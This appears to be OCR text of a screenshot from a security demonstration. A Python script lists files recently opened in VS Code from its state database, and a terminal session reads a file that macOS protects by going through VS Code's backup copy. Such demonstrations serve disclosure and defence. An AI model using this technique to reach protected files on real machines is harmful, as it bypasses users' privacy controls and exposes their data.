 1 import os, sqlite3, json
2 from prettytable import PrettyTable
3 from pprint import pprint
4
5 path = "/Users/{}/Library/Application Support/Code/User/globalStorage/state.vscdb".format(os.environ
["USER"])
6
7 x = PrettyTable()
8 x.field_names = ["Path", "Type"]
9 x.align["Path"] = "l"
10
11 with sqlite3.connect(path) as con:
12 for row in con.execute('SELECT * FROM "ItemTable" WHERE KEY = "history.recentlyOpenedPathsList"')
:
13 data = json.loads(row[1])
14 for entry in data["entries"]:
15 if "folderUri" in entry:
16 x.add_row([entry["folderUri"].replace("file://", ""), "folder"])
17 elif "fileUri" in entry:
18 x.add_row([entry["fileUri"].replace("file://", ""), "file"])
19 print(x)
1
secrets.txt
Users > alfie > Documents > SecretProject > secrets.txt
1 All the secrets are ours!
2
0 0 Ln 1, Col 18 Spaces: 4 UTF-8 LF Plain Text
alfie — -zsh — 117×14
alfie@Alfies-MacBook-Air ~ % cat Documents/SecretProject/secrets.txt
cat: Documents/SecretProject/secrets.txt: Operation not permitted
alfie@Alfies-MacBook-Air ~ % cat '/Users/alfie/Library/Application Support/Code/Backups/1647364247571/file/-e8d5dbd'
file:///Users/alfie/Documents/SecretProject/secrets.txt {"mtime":1647457085609,"ctime":1647457085577,"size":16,"etag"
:"38ej27f0sg","orphaned":false,"typeId":""}
All the secrets are ours!
alfie@Alfies-MacBook-Air ~ %